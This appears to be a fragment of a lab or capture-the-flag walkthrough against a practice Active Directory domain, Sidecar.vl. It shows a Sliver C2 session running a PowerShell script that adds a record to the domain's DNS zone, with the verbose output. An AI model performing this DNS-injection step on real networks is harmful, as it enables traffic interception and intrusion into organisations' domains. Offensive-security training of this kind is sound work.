 sliver (sidecar-http) > execute -o "powershell.exe" ". .\toto.ps1"
[*] Output:
VERBOSE: [+] Domain Controller = DC01.Sidecar.vl
VERBOSE: [+] Domain = Sidecar.vl
VERBOSE: [+] Forest = Sidecar.vl
VERBOSE: [+] ADIDNS Zone = Sidecar.vl
VERBOSE: [+] Distinguished Name =
DC=WIN-DGY7OZWUTMM,DC=Sidecar.vl,CN=MicrosoftDNS,DC=DomainDNSZones,DC=Sidecar,D
C=vl
VERBOSE: [+] DNSRecord =
04-00-01-00-05-F0-00-00-1C-01-00-00-00-00-02-58-00-00-00-00-45-AA-38-00-0A-08-0
2-A3
[+] ADIDNS node WIN-DGY7OZWUTMM added